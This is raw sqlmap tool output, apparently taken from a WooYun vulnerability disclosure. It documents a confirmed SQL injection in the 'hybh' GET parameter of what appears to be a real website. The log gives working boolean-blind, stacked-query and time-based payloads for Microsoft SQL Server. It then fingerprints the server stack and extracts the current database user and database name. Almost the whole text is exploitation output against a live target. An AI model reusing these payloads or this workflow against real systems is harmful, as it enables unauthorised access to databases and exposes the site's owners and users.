 GET parameter 'hybh' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: hybh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hybh=J11101406010787' AND 4983=4983 AND 'wCnZ'='wCnZ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: hybh=J11101406010787'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: hybh=J11101406010787' WAITFOR DELAY '0:0:5'--
---
[21:07:47] [INFO] testing Microsoft SQL Server
[21:07:47] [INFO] confirming Microsoft SQL Server
[21:07:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:07:48] [INFO] fetching current user
[21:07:48] [INFO] retrieving the length of query output
[21:07:48] [INFO] retrieved: 13
[21:08:08] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[21:08:08] [INFO] fetching current database
[21:08:08] [INFO] retrieving the length of query output
[21:08:08] [INFO] retrieved: 9
[21:08:23] [INFO] retrieved: 91haofang
current database:    '91haofang'
[21:08:23] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org